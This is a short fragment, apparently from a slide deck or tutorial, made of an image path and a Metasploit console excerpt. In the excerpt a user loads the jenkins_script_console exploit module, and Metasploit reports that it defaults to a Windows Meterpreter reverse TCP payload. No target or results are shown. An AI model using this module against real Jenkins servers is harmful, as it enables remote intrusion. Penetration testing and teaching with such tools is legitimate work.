 msf6 > use 8
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) >